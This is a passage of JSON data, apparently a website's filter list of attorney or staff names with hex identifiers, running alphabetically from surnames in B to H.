Boynton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1aa68b0028b4d6db04e12b77e947c34","Label":"Henry F. Brandenstein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c997ce8dc3834ed6b1e0e38f7945d8a1","Label":"Lee S. Brenner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4e6eba3f31ab48f48f3b80d896d8aa1d","Label":"Michael J. Bresnick","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26276f37de2b41a38f1627ca487946de","Label":"William J. Briggs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"301616603d6d41a0ba1b0845139842a0","Label":"Sarah S. Brooks","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4d45fe5e75d0446394cb37077b5be744","Label":"Peter Brown","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"01f360f079ee436face7eed6e1720dfd","Label":"Christina K. Brunka","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3c7664611ea84164b49c8730cb4c0bfc","Label":"Jennifer J. Bruton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2003f6c742f14f5aa4d810d36024e15f","Label":"Sally W. Bryan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fbe9f8821795419bb5425d37bdc94834","Label":"Robert E. Bugg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0edbde031ad342e9a93187fe124a2d8a","Label":"Evelynn A. Bui","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de81f7df14de4cd0bb22743ccb65bfa8","Label":"James H. Burnley IV","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"713d34b8bdc24b358227dd948f97f4e0","Label":"Robin L.S. Burroughs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7f293a1bce1044509bf03bf424d83a9e","Label":"Darek S. Bushnaq","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"98d5a7cdb52f40e9a79ba8f393c480f7","Label":"Jacob T. Byrne","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1c3109a7024147dd81408ad05a43165d","Label":"Manny J. Caixeiro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8e01907c8f3c474e9cbb37a1e876021e","Label":"Josh Calabro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"369a338fdb7944d6b6aba02f6125accc","Label":"Konstantina (Tina) A. Calabro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3c79d5d0ef5a4f419ddf43341d0f59b9","Label":"Carol V. Calhoun","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9c1dd19e6912473d9ab6e24107a59646","Label":"Walter R. Calvert","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0eef9ed67ef045f7831a484c539fbb29","Label":"Jennifer L. Campbell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4adee6ccddd74ad491113876aab34fc5","Label":"Dimitrije Canic","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd55c3f6ad5e4c9f905b8b1c67ff5716","Label":"Jennifer L. Cappelletty","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4933a55da0454f08aac04f604a26caae","Label":"Michael E. Capuano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e801b47a10294116a2ee9939f4111672","Label":"John D. Carlin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9f73aad3770b44c7989efa548682d2cc","Label":"Matthew Carruth","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"364482e5cd14489ba7167d5a2ca2c847","Label":"Jean-Paul Cart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"df567c35d3964c898fded4ebcf2a692b","Label":"Lisa M. Castellano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f9fa003a0fb46ef973776af8dee563b","Label":"Witt W. Chang","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0e767bf702df4e07baa27fc3903f2231","Label":"Taylor S. Chapman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ca9345e7c9642c993984530c433d550","Label":"Nicholas D. Choate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"682909f81c8c402aae2e651dfc385d9c","Label":"Joseph Choi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6074ac1671ef4398ab6eb3918c904fa6","Label":"Wallace E. Christner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e5534ad580954f6bbc81aa2e87468491","Label":"Grace Chung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"85c06c5afb194e66bff78dc00141183a","Label":"Jayne J. Chung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3b61ba9e22624618b820f783fc79bf01","Label":"Frank A. Ciatto","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"abef8829329643b487f34204c98fb1b7","Label":"Frank C. Cimino","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"20a8de31d30f4ae584c44ee6efb353de","Label":"Arthur E. Cirulnick","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4510f19e12954ecf9da1dff1ca415e08","Label":"Emilio W. Cividanes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7b59b0206aea42efb770e3b864a6a8d7","Label":"Theresa Clardy LaFazia","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9742f0f15505448e8c00d49dd9aaa0d0","Label":"Brian J. Clark","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d32d8e28a40041998c84e7833e7263d4","Label":"Shannon K. Clark","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a2261af31c840088fa63d7c46b077cf","Label":"Caitlin Clarke","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e4c9d35f867d4a16a834ee496fc879e6","Label":"Justin A. Coen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"35360b1fed1a4b60aeb1e2cc3cc02750","Label":"Valerie Cohen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3328011a672b4faeabc1962a31051269","Label":"Roger A. Colaizzi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5a2d95d3982e48de8a83ba1614060e79","Label":"Cameron C. Cole","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"06fe386fe6f14b44b24a8b23641b8d7d","Label":"Nicholas J. Collevecchio","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8a8ce02d82ea4a57b3a81c3e9de88744","Label":"Dominick A. Conde","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"32ec92d3f4dc4f249a7c12e4b59bb0f8","Label":"Christopher E. Conn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4f55bc21123047b592dfbe90bb19ed0b","Label":"Christopher J. Conoscenti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a8b4dc2308dc42c8b0d8acff8d8ef739","Label":"George E. Constantine","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a00f9e1fefec469abc50c8fbd9d99b1b","Label":"Belisario Contreras","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"921615a6e6944ed4b7772cafcc8ebc53","Label":"Lawrence H. Cooke II","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"368f79ebcb944affb99922243727fa00","Label":"Christian Coward","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b18c381fdcfb4ad9b604a264f219c319","Label":"Ashley W. Craig","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd37e36717cb4ecaa9984139508a5cc0","Label":"Joseph W. Creech","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3baaa2c40e304de598df226652201b8d","Label":"Jean Yin Crews","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bdb1fce994434cf988d3ef1adb2c0386","Label":"Gianna E. Cricco-Lizza","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a161e14ba20f4909b898f7b16133c765","Label":"Gregory A. Cross","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58622efeda384dd688ad31f3a9cd6449","Label":"Audrey Cubizolles","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dcb3b665fde74301a310b095cf434221","Label":"J. Joseph (Max) Curran","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1c6f66e531c34d4291e8d50837abfc7f","Label":"Andrew J. Currie","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44cbc0726e634cfc8a99328e0b0f0c6e","Label":"Jodie A. Curtis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"93948a89b967488b90de6d109b9a9a69","Label":"Daniel F. Danello","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"72aa3fcad96b44148184eed7cef650d9","Label":"Jennifer Daskal","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e38f82babf494d6a96ab8ce1a8d652b3","Label":"Ronn S. Davids","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7c7dedcb133046cb867d7aa8f84f77e6","Label":"Christopher S. Davidson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"70b7e0dd28aa4c10af88f3382e847e27","Label":"Gordon J. Davis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"36655bd9895f4d35a0f8241ed6817389","Label":"Michael C. Davis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9ab84c2c226f4023adf9fa2eefdadb57","Label":"Carissa J. Davis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9839da8925664444aba8b96f6a67d8c2","Label":"Allison R. Day","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58b15b1b45fe4231a173a3ac85705eac","Label":"Paul A. Debolt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0805e13d80cb443ca3c957b335d85720","Label":"Joyce A. Delgado","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"827e101fdf4242a5817227d4a584019e","Label":"Joseph D. Dell'Armi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eff62885b3294757b6172644342ea0ee","Label":"Stephanie L. DeLong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b26dcf86cb0f46528dcc892959406cb4","Label":"Ralph A. Dengler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"67c002e3a76a47aaba90787ea438e118","Label":"Nicholas M. DePalma","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bfa3d8818d644dcdbf5b42dd18919a7a","Label":"Nicholas M. DeWeese","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f1493e035cc94d2c8b0710f3be519c4a","Label":"Neha Dhindsa","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"803e14209c82461795f0afd808df0ac2","Label":"Richard DiNucci","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"14657005a3f14de69562623fa0377ff4","Label":"Jacqueline A. DiRamio","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9b118bf19a34a25a0b287a8e3e1c975","Label":"Audrey Distler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"28d15f4a11bd4ce8bb3bf6f24e245905","Label":"Adam Dobell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"272d8902f2f742f8ab5baf1bf82a01c7","Label":"Damien N. Dombrowski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"95ce2b12a1b44295b226b274be6ba7f8","Label":"Andrew J. Donivan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dc9e286576d64102a581240119e19d6f","Label":"Sarah B. Donovan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fdcd7258125241e28ac5d2dc9baface6","Label":"Leah A. Druckerman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f6d7da3440dc4db6a336a8cda73b8988","Label":"Patrick B. Dunbar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9c30491520084c7caf97627a9b4c411c","Label":"Bridgette L. Dussman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"095f11b94a464c4da863a0f40f226c9d","Label":"James P. Dvorak","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f4e8d92a714f4220b36ebe7554de2445","Label":"Rebecca A. Eberhardt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f30f1e60d4fb4e09b63df98c643c2693","Label":"Bradley K. Edmister","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f7b69aa40c97419e8a649cb3c5eb6e76","Label":"Jonathan D. Eisner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"493a25522b7c40fab03ee359e94b08e6","Label":"Jessica Serell Erenbaum","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"da6031a3aff840299e31fa92c7e30824","Label":"Geoffrey C. Etnire","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04cc9edf24ca41e18024909195d5dbd5","Label":"Mitchell Evall","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3231306dc63340fb9766b71a4d5899d8","Label":"Lisa Jose Fales","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92bf6fa3f71747809d2839317d350fed","Label":"Jonathan L. Falkler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e7c6b702ee7b45b0ac3ca83c88b388e6","Label":"Margaret K. Fawal","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de0cfd748acf4a45ae812f10f150b14a","Label":"David L. Feinberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6cff2909eb9944adbe706b805fe67a0a","Label":"Brian P. Field","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"439f61ccfd59481299ec8854f4e70f65","Label":"Matthew Field","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"89390a2e62b74140af5a6f2456dda681","Label":"Lauren Fields","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aa15e0331ee949909b3fa37065bb99f8","Label":"Josh M. Finestone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"afb0391964f747bfa96921371dc8150c","Label":"David E. Fink","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f499232a6433418486ec17b838aa7c07","Label":"Sharoni S. Finkelstein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7beeb0f1d4ca41c3806996441a6c7020","Label":"Kurt J. Fischer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f9ba6eb13b534abeb85917abdcc4d60e","Label":"Laura K. Fishwick","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ebbc2786f9e0478f83f7471efa27b7c2","Label":"Susanne L. Flanders","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"abfeb19e57a342149363494ad03dc97e","Label":"Raquel L. Flynn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"435c319175f54f8a925f909410ee1ecf","Label":"Emily A. Foehr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aedccb057cf04189aea405dfd9cddb64","Label":"Danielle R. Foley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b49bc3b1716b41a49b91690ab8123b68","Label":"Allison D. Foley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8431bee0491e472782f19cfd9b53b1a6","Label":"Heather Deans Foley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"99589d5f95234e2294a38e4b2b975cd3","Label":"Carmen M. Fonda","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"50969100cbe843b19c494b581f0ff667","Label":"Thomas W. France","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1b86dabc93054c15b26bf0a4cff1425b","Label":"Patricia A. Francis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"52be54531c2e40dc9519f18e9fc9dfed","Label":"Michele Van Patten Frank","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ffd3c3fb66f745f3932ba98899aeedc3","Label":"Sean Franzblau","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"28c5339ab89c4779ab06cb1dc910cbaf","Label":"Brian G. Fredkin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e589efdb339f488f90a3767d7fa2ac68","Label":"Jonathan Freilich","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0ada6f85224647e283ec133ac7f0a393","Label":"Herbert D. Frerichs, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"388677c3a87e445285b24b04810922bc","Label":"Michael A. Friedman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a36980c328ba4dc48ae18c5c8a66185e","Label":"Elizabeth Fuzaylova","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa6ea86f36064474b6046ef1aee93cb8","Label":"Christina Lee Gaarder","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6aacfe7a1a6547c195c47e60a9a586af","Label":"Julie L. Galbo-Moyes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b6d19c4fc34a417eaf0dbd65ec23dbcb","Label":"Stephen K. Gallagher","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0c63628c588421aa973fe1eb730666c","Label":"Zoe Gallagher","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bef7d7ea52c24fe2b9fdedb661e8507a","Label":"Mary M. Gardner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6c7930c85b9442c7aa38645677dec9d9","Label":"Michael B. Garfinkel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eda7babec2694473a1451b3687957e73","Label":"Gregory M. Garno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fbeadf4bd3eb43ac8caa3ffa003675ea","Label":"Zachary L. Garrett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"527fa75e3ff24904b9cd21d8591b7416","Label":"Frank M. Gasparo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ea1eb60be6149e9b1338a4890904aba","Label":"Caroline Petro Gately","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bfcb9057f8ea4f5ea035eba229e35c61","Label":"R. Jay Gavigan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"35d2e493f7964afda6d9f7365025e553","Label":"Mariaelena Gayo-Guitian","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"94c00d418f56414e9e04d5e7ecdc0e4b","Label":"John H. Genovese","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f6f28acda7d548a7bbdb932541ad246c","Label":"Kevin R. Ghassomian","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"97961623958b41a487ef5f012873b6cf","Label":"Gregory M. Gill","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"637bc25e49e8412fbd72d7b4d7f8a46f","Label":"Craig A. Gilley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1ee537e148674a6c859feff70bb8cb29","Label":"Michael C. Godino","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1ff908abef6d45d38f674a717d70bf9a","Label":"Jeremy S. Goldkind","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0c727be824f9435db50845393a9575d4","Label":"Jeffrey K. Gonya","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"53ee5b33f2ca4963b7915e4ab64fa419","Label":"Leonard S. Goodman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f3cb55c36770483eb78e9c1f0f7fc727","Label":"John R. Goodridge","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96cee224422a48c0908ec2d004d61752","Label":"Leonard L. Gordon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9d8eff75f6fc4c808a3f44de5eaffb2e","Label":"Allison B. Gotfried","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"20f21bc3afa04912927b11a8326881f7","Label":"Robert G. Gottlieb","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"84c457bce7e949af97b27b2666d94bbd","Label":"Thomas M. Grace","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"da135da923414696ab4b6295a06d9d23","Label":"Guy G. Graney","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fc5c9d58bc9b404e8eb9b471597389dc","Label":"Jeremy A. Grant","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cd5981c53d2541468da4e22bebf435f3","Label":"David S. Gray","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bbacebefb7e34d3f9ad0a6dcab217aa2","Label":"Nina Greene","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d120d8b274da41ef84b336c3724924bd","Label":"Janice P. Gregerson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d66c692782e042958f144003de862981","Label":"Christopher Griesedieck","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f0fd78365a524a0aa1fc5b6e91deca3c","Label":"Barry P. Gruher","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"84442707020741cb9b9474aef9287df4","Label":"Michael A. Guerra","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a419226c4c12492f8478cfbb831509a3","Label":"Samidh Guha","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8c861bba14a047b495561546fafaa7e7","Label":"Christopher S. Gunderson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eba2f47e8c5d4ba28d4b3413e54673bc","Label":"William N. Haddad","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ace51d626b9c4a408acab67d14c19171","Label":"Keith G. Haddaway","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e06dee26c90045f8ae974b8e89448973","Label":"Davis Hake","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cfa8a17b69924b84b520c82ef7ea6744","Label":"Brett M. Halsey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b01cea9342cf408ab504f0e4daaabfff","Label":"W. Warren Hamel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d87a75aceef41639aaa371201008217","Label":"Kelly E. Handzo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7e5cf56bea494351934142fc75150481","Label":"Laura A. Hanen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"235f655bf0244377a56c073b43be5a47","Label":"James J. Hanks","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1bcb12cb77ef4ec28098a386fc6643ce","Label":"Kathleen S. Hardway","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2465436149fe4082953f65f441a5e553","Label":"Jeffrey T. Harlan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"854fd4a88df74f2c9edbdecfeb6ff180","Label":"Heather L. Harmon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cce4919d0a724e6bb7bab07f5794ea17","Label":"Eric T. Harmon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c241e2248149498dbef16edca67712de","Label":"John M. Harras","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe07b40dae8b4b3492887dc8b98971c5","Label":"Todd A. Harrison","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b1bbb898aa054dbf91bb0084924ea31d","Label":"Marta D. Harting","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2a72fefe053b4538bdc933127ef897c9","Label":"Rob Hartwell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6c992aebb9b548cf9eaa44b8215ec22a","Label":"Edmund J. Haughey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c9e2e89780f54017b5e5f5ba7f4a3709","Label":"Daniel J. Hayes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de198248b9ed4ca8af6e4927de855e39","Label":"Brian J. Healy","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e4d54d8a7b2741cea3af08cfdef6de04","Label":"William A. Hector","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c815a378d4a04223b1511240d50c73c6","Label":"Lindsay Ruffner Heitger","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"77822cbb01b24976884ee629fd2edf7b","Label":"Marianne Schmitt Hellauer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d809d5a67dc647f0a7a61683bb13fbb2","Label":"Dean Heller","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3e4cb0fdc2c645ca902424c2e712ee3d","Label":"Karen C. 